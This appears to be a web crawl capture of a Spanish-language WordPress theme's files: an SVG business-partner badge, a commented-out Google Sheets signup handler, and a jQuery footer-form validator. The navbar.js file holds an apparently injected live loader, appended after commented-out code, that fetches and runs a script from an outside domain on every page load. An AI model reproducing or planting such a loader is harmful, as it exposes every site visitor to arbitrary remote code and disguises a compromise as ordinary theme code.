<svg id="Badge_artwork" data-name="Badge artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386.87 221.73"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3,.cls-7{fill:#1c2b33;}.cls-4{clip-path:url(#clip-path);}.cls-5{clip-path:url(#clip-path-2);}.cls-6{fill:url(#linear-gradient);}.cls-7{font-size:34.6px;font-family:OptimisticDisplay-Medium, Optimistic Display;font-weight:500;}.cls-8{letter-spacing:-0.02em;}.cls-9{letter-spacing:-0.02em;}.cls-10{letter-spacing:0.02em;}</style><clipPath id="clip-path"><path class="cls-1" d="M116.3,56.88c-6.79,0-12.1,5.11-16.91,11.61-6.6-8.41-12.12-11.61-18.73-11.61C67.19,56.88,56.87,74.41,56.87,93c0,11.61,5.61,18.94,15,18.94,6.78,0,11.65-3.2,20.31-18.33l6.09-10.77c.87,1.41,1.78,2.92,2.75,4.54l4.06,6.83c7.91,13.24,12.32,17.73,20.3,17.73,9.17,0,14.27-7.43,14.27-19.28C139.67,73.2,129.12,56.88,116.3,56.88ZM85.59,89.48c-7,11-9.45,13.47-13.35,13.47s-6.42-3.53-6.42-9.83c0-13.47,6.72-27.25,14.73-27.25,4.33,0,8,2.51,13.51,10.45C88.79,84.41,85.59,89.48,85.59,89.48Zm26.5-1.39L107.24,80q-2-3.19-3.79-5.9c4.37-6.75,8-10.12,12.28-10.12,8.91,0,16,13.14,16,29.26,0,6.15-2,9.72-6.19,9.72C121.59,103,119.68,100.31,112.09,88.09Z"/></clipPath><clipPath id="clip-path-2"><rect class="cls-1" x="51.87" y="51.88" width="92.81" height="65.03"/></clipPath><linearGradient id="linear-gradient" x1="104.49" y1="86.2" x2="81.58" y2="56.18" gradientUnits="userSpaceOnUse"><stop offset="0.13" stop-color="#0869e1"/><stop offset="0.87" stop-color="#0064e0"/></linearGradient></defs><rect class="cls-2" x="1.07" y="1.1" width="384.66" height="219.48" rx="13"/><path class="cls-3" d="M372.73,2.1a12,12,0,0,1,12,12V207.57a12,12,0,0,1-12,12H14.07a12,12,0,0,1-12-12V14.1a12,12,0,0,1,12-12H372.73m0-2H14.07a14,14,0,0,0-14,14V207.57a14,14,0,0,0,14,14H372.73a14,14,0,0,0,14-14V14.1a14,14,0,0,0-14-14Z"/><path class="cls-3" d="M157.11,58.66h10.35l17.6,31.83,17.59-31.83h10.13V111h-8.45V70.87L188.9,98.63H181L165.55,70.87V111h-8.44Z"/><path class="cls-3" d="M240,111.89a20.06,20.06,0,0,1-10.31-2.59,18.23,18.23,0,0,1-6.93-7.19,21.79,21.79,0,0,1-2.48-10.54,22.6,22.6,0,0,1,2.42-10.65,18.14,18.14,0,0,1,6.75-7.24,18.68,18.68,0,0,1,9.92-2.62,16.4,16.4,0,0,1,15.76,10,26.55,26.55,0,0,1,2.17,11.14v2.31H228.65a12.45,12.45,0,0,0,3.87,7.53,11.29,11.29,0,0,0,7.79,2.75,17,17,0,0,0,6.5-1.13,16.45,16.45,0,0,0,5.12-3.4l4.48,5.5A23.39,23.39,0,0,1,240,111.89Zm6.17-31a9.29,9.29,0,0,0-7-2.71,9.63,9.63,0,0,0-7,2.76,13,13,0,0,0-3.57,7.44H249.2A11.63,11.63,0,0,0,246.18,80.87Z"/><path class="cls-3" d="M267.55,78.91h-7.78V72h7.78V60.56h8.14V72h11.8v6.92h-11.8V96.43q0,4.36,1.49,6.24t5.12,1.86a23.53,23.53,0,0,0,2.73-.13c.75-.08,1.57-.2,2.46-.35v6.83a23,23,0,0,1-3.11.68,25.19,25.19,0,0,1-3.65.26q-13.19,0-13.18-14.42Z"/><path class="cls-3" d="M329.94,111h-8v-5.45a14.42,14.42,0,0,1-5.42,4.72,16.29,16.29,0,0,1-7.47,1.66,16.11,16.11,0,0,1-9.13-2.63,18,18,0,0,1-6.26-7.25,23.48,23.48,0,0,1-2.28-10.55,23.07,23.07,0,0,1,2.32-10.57,17.88,17.88,0,0,1,6.4-7.21,17,17,0,0,1,9.4-2.62,16.17,16.17,0,0,1,7.17,1.55A14.11,14.11,0,0,1,321.94,77V72h8Zm-8.15-25.33a11.07,11.07,0,0,0-4.13-5.25,11.3,11.3,0,0,0-6.52-1.92A10.57,10.57,0,0,0,302.81,82q-3.09,3.51-3.1,9.49t3,9.52a10.08,10.08,0,0,0,8.11,3.52,11.92,11.92,0,0,0,6.72-2,10.89,10.89,0,0,0,4.26-5.23Z"/><g class="cls-4"><g class="cls-5"><image width="194" height="136" transform="translate(51.8 51.69) scale(0.48)" xlink:href="[data-uri]"/></g></g><path class="cls-6" d="M107.24,80C96.71,62.87,89.7,56.88,80.66,56.88l-.11,9c5.92,0,10.51,4.67,20.49,21.48l.61,1Z"/><text class="cls-7" transform="translate(53.56 164.43)"><tspan class="cls-8">B</tspan><tspan x="24.67" y="0">usiness </tspan><tspan class="cls-9" x="153.54" y="0">P</tspan><tspan x="177.01" y="0">a</tspan><tspan class="cls-10" x="195.99" y="0">r</tspan><tspan x="209.59" y="0">tner</tspan></text><rect class="cls-1" x="-15709.92" y="-16530.28" width="32766" height="32766"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/scripts.js?v=1080555477
body_size: 407
content:
// Scripts

// const scriptURL = 'https://script.google.com/macros/s/AKfycbyKuMiI1l6KeElroKGcyOjN3JAx9UQcEki5xExNmzeYIfs3oJyV/exec'
//             const form = document.forms['google-sheet']
          
//             form.addEventListener('submit', e => {
//               e.preventDefault()

//               email = $("#Email").val();

//               if (/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(email)){

//                 fetch(scriptURL, { method: 'POST', body: new FormData(form)})
//                 .then(response => alert("Gracias en breve nos comunicaremos contigo."))
//                 .catch(error => console.error('Error, actualiza la pantalla y vuelve a intentarlo.', error.message))
                
//                  console.log("Si es correo");
//               }else{
//                 alert("No es correo válido");
//               }
//               /*
              
//                 */

//             })

--- FILE ---
content_type: text/javascript
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/js/navbar.js?v=1029173332
body_size: 211
content:
// (function($){
//     var nav = $('#menuNav');
//     var altura = $('#menuNav').offset().top;
//     $(window).on('scroll', function() {
//         if ($(window).scrollTop() > altura) {
//             $('#menuNav').addClass('sticky');
//             $('#menuNav').addClass('transition-nav');
//         } else {
//             $('#menuNav').removeClass('sticky');
//         }
//     });
// })(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/js/form-footer.js
body_size: 665
content:
$(function() {
    /*----- Habilitar boton solamente cuando este validado el formulario--*/
	$("form").on("change keyup", function () {
		var form = $(this);
		var btn = form.find("#enviar");

		if (validarFormulario(form)) {
			btn.attr("disabled", false);
			console.log("habilitado");
		} else {
			btn.attr("disabled", true);
			console.log("deshabilitado");
		}
	});

	var validarFormulario = function (form) {
		form.validate({
			rules: {
				check: { required: true },
				email: { required: true, email: true },
			},

			messages: {
				check: { required: "El campo es obligatorio" },
				email: {
					required: "El campo es obligatorio",
					email: "Ingresa un email válido",
				},
			},
		});

		return form.valid();
	};
    $.fn.serializeObject = function() {
        var o = {};
        this.find("[name]").each(function() {
            o[this.name] = this.value;
        });
        return o;
    };
	$("form")
		.find("#enviar")
		.click(function (e) {
			var form = $("#formulario-footer");

			if (validarFormulario(form)) {
			    $('#loader-page').removeClass('d-none');
        		$('#loader-page').addClass('d-flex');
				$("#enviar").attr("disabled", "true");

				let datosForm = form.serializeObject();
				enviarExcel(datosForm, form);
			} else {
			}
		});

	function enviarExcel(datos, form) {
		var url="https://script.google.com/macros/s/AKfycbwxm6w-nYuAvREmXXYu1rIhYksvqQZxPi3lNz4FDTdf4hGQERq041gA6-QVsUKnHtMnlw/exec";	
		$.ajax({
			url: url,
			method: "GET",
			data: datos,
			dataType: "JSON",
			success: function (r) {
				console.log(r);
				form.submit();
				alert('¡Gracias por suscribirte!');
			},
			error: function (xhr) {
				console.log(xhr.status);
				console.log(xhr.responseText);
				form.submit();
				alert('¡Gracias por suscribirte!');
			},
		});
	}
});

